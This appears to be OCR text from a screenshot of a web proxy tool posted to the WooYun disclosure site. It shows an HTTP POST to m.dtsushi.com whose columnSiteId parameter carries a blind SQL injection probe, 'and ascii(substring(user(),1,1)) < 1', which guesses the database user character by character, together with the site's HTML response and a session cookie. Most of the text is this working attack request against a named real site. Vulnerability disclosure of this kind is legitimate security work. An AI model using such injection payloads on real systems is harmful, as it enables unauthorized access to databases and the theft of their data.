 Go Cancel < >
Request
Raw Params Headers Hex
Proxy-Connection: keep-alive
Content-Length: 124
Accept: text/html
Origin: http://m.dtsushi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.dtsushi.com/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449732773247; JSESSIONID=C4A61F05A2D303290EEB1BE0669DCDA4.DLOG4J
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) < 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
Content-Length: 332
Content-Type: text/html;charset=UTF-8
Content-Language: UTF-8
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
? < + > Type a search term
www.wooyun.org